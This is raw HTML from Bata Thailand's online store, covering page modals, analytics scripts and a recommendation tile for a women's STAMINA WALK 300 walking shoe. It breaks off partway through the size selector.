    <p class="cc-footer-copy-text">
        © 2026 Bata Brand - Bata Thailand - Tหมายเลขประจำตัวผู้เสียภาษี: : 0105527007751
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">มีสินค้าในรายการโปรดมากเกินไป</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">ปิด</button>
          <a class="cc-button-type-1" href="/th/wishlist">ไปที่รายการโปรด</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">ไม่สามารถเพิ่มสินค้าในตะกร้า</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">ตกลง</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">ลืมรหัสผ่าน?</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-th-Site/th_TH/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            ไม่ต้องกังวล! เพียงกรอกอีเมลผู้ใช้และระบบจะทำการส่งอีเมลอัตโนมัติสำหรับตั้งรหัสผ่านใหม่ให้คุณ
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="จำเป็น"
                        data-pattern-mismatch="อีเมลไม่ถูกต้อง"
                        data-type-mismatch="กรุณาระบุ '@' ในที่อยู่อีเมล"
                        placeholder="อีเมล" />
                    <label class="cc-label" for="reset-password-email">
                        อีเมล
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                ส่ง
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="e36426c8af2b14b057d1df8a74" -->
        <p class="h-margin-top-20">สำหรับข้อมูลและความช่วยเหลือติดต่อเราทางอีเมลที่&nbsp;<a href="mailto:customerservice.th@bata.com">customerservice.th@bata.com</a>&nbsp;หรือ ทางโทรศัพท์ที่&nbsp;<a href="tel:+66-02-31203412">+66-02-31203412</a>&nbsp;จันทร์ถึงเสาร์ 9 ฉันถึง 6 พีเอ็ม</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>

























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=Kf2b4K72-MRlxc5CMnBefg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH7H8Z9');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="75e4ca609c21073bb4189523a7eb3962" src="/JYMVh/vVD0_/H76g/X9a0/6G/a31VrkbVVLrJtQ/UWM9Uw/Uw4dDD4/aDg0B"></script><link rel="stylesheet" type="text/css" nonce="75e4ca609c21073bb4189523a7eb3962" href="/JYMVh/vVD0_/H76g/X9a0/6G/cX/EXMqUw/eiURUSp/8XjdZ"><script nonce="75e4ca609c21073bb4189523a7eb3962" src="/JYMVh/vVD0_/H76g/X9a0/6G/cX/EXMqUw/bRw_SSE/mPGQp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Account-RightMenu
body_size: 502
content:
    <button class="cc-header__search-input js-headerSearchButton null" aria-label="เปิดการค้นหา">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-search" />
</svg>
        ค้นหา
    </button>
    







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton " aria-label="เปิดการค้นหา">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/th/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Wishlist-GuestShow?rurl=3" aria-label="เปิดรายการสิ่งที่ต้องการ">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
      0
</span>
<span class="wishlist-list products-in-wishlist d-none" data-products-in-wishlist=""></span>

        </span>
    </a>





--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/CQRecomm-Start
body_size: 10134
content:
<div class="cc-recommended-grid cc-recommended-slider">
    <div class="cc-recommended-slider__wrp">
        <h2 class="cc-recommended-slider__title">
            
                สินค้าแนะนำสำหรับคุณ
            
        </h2>
        <div class="cc-recommended-slider__carousel-wrp">
            <div class="cc-recommended-grid__carousel analytics-ProductList">
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_524M_2025_5289159__0">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '524M_ER528159362W',
			sku: '',
			type: 'vgroup',
			alt_id: '524M_2025_5289159'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-th";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "524M_2025_5289159", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="524M_2025_5289159">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="6e618ebd4ac446401d88de2e39" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-stamina-walk-300-524M_ER528159362W.html?dwvar_524M__ER528159362W_color=Purple" class="js-analytics-productClick" data-analytics-product-id="524M_2025_5289159" aria-label="Bata บาจา Power รองเท้าเดินออกกำลังกาย แบบสวม สำหรับผู้หญิง รุ่น STAMINA WALK 300">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwea49e7a9/images/tile/5289159_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwea49e7a9/images/tile/5289159_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwea49e7a9/images/tile/5289159_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwea49e7a9/images/tile/5289159_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwea49e7a9/images/tile/5289159_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwea49e7a9/images/tile/5289159_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwea49e7a9/images/tile/5289159_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwea49e7a9/images/tile/5289159_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwea49e7a9/images/tile/5289159_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwea49e7a9/images/tile/5289159_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwea49e7a9/images/tile/5289159_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwea49e7a9/images/tile/5289159_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwea49e7a9/images/tile/5289159_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Power รองเท้าเดินออกกำลังกาย แบบสวม สำหรับผู้หญิง รุ่น STAMINA WALK 300"
        title="Bata บาจา Power รองเท้าเดินออกกำลังกาย แบบสวม สำหรับผู้หญิง รุ่น STAMINA WALK 300"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw41c7146e/images/tile/5289159_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw41c7146e/images/tile/5289159_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw41c7146e/images/tile/5289159_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw41c7146e/images/tile/5289159_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw41c7146e/images/tile/5289159_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw41c7146e/images/tile/5289159_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw41c7146e/images/tile/5289159_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw41c7146e/images/tile/5289159_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw41c7146e/images/tile/5289159_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw41c7146e/images/tile/5289159_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw41c7146e/images/tile/5289159_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw41c7146e/images/tile/5289159_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw41c7146e/images/tile/5289159_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Power รองเท้าเดินออกกำลังกาย แบบสวม สำหรับผู้หญิง รุ่น STAMINA WALK 300"
        title="Bata บาจา Power รองเท้าเดินออกกำลังกาย แบบสวม สำหรับผู้หญิง รุ่น STAMINA WALK 300"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-524M_2025_5289159 "
                data-add-href="/on/demandware.store/Sites-bata-th-Site/th_TH/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-th-Site/th_TH/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="524M_2025_5289159"
                data-name="Bata บาจา Power รองเท้าเดินออกกำลังกาย แบบสวม สำหรับผู้หญิง รุ่น STAMINA WALK 300"
                data-aria-add="เพิ่มในรายการโปรด"
                data-aria-remove="นำออกจากรายการโปรด"
                aria-label="เพิ่มในรายการโปรด">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-stamina-walk-300-524M_ER528159362W.html?dwvar_524M__ER528159362W_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Tile-Show?dwvar_524M__ER528159362W_color=Black&amp;pid=524M_ER528159362W"
                                        data-classtorefresh="tile_524M_2025_5289159" title="ดำ"
                                        data-color="Black" tabindex="0" role="button" aria-label="เลือกสี ดำ, ฿ 1,199.00">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="Black" class="Black-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb88e247/images/tile/5286159_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb88e247/images/tile/5286159_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb88e247/images/tile/5286159_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="Black" title="Black" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-stamina-walk-300-524M_ER528159362W.html?dwvar_524M__ER528159362W_color=Purple" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Tile-Show?dwvar_524M__ER528159362W_color=Purple&amp;pid=524M_ER528159362W"
                                        data-classtorefresh="tile_524M_2025_5289159" title="ม่วง"
                                        data-color="Purple" tabindex="0" role="button" aria-label="เลือกสี ม่วง, ฿ 1,199.00">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="Purple" class="Purple-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwea49e7a9/images/tile/5289159_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwea49e7a9/images/tile/5289159_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwea49e7a9/images/tile/5289159_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="Purple" title="Purple" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2025_5289159">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2025_5289159"
        data-analytics-product-id="524M_2025_5289159"
        href="/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-stamina-walk-300-524M_ER528159362W.html?dwvar_524M__ER528159362W_color=Purple"
        aria-labelledby="brand-524M_2025_5289159 product-524M_2025_5289159-name product-524M_2025_5289159-price">
        <div class="cc-tile-product-name" id="product-524M_2025_5289159-name">
            Bata บาจา Power รองเท้าเดินออกกำลังกาย แบบสวม สำหรับผู้หญิง รุ่น STAMINA WALK 300
        </div>
        <span class="sr-only" id="product-524M_2025_5289159-price">
            
                ราคา ฿ 1,199.00
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="เลือกขนาด"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="1199.00">
            
                <div class="format-price-layout">
                    
                    ฿ 1,199.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            Special Promotion up to 200 Off
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                Min Spend 1,000 THB get 100 Off, 1,500 THB get 200 Off
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="Special Promotion 17 Jan - 1 Feb 2026 [1]_Callout"
    data-name="Special Promotion up to 200 Off"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">Bata บาจา Power รองเท้าเดินออกกำลังกาย แบบสวม สำหรับผู้หญิง รุ่น STAMINA WALK 300</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            เลือกขนาด<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">ประเภทขนาด</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-stamina-walk-300-524M_ER528159362W.html?dwvar_524M__ER528159362W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Tile-Show?dwvar_524M__ER528159362W_color=Purple&amp;dwvar_524M__ER528159362W_th_sizecode_c=030&amp;pid=524M_ER528159362W&amp;sizeSelected=3"
                                        data-classtorefresh="tile_524M_2025_5289159" title="3"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="524M_2025_5289159_030"
                                        role="button"
                                        aria-label="เลือกขนาด 3">
                                        3
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
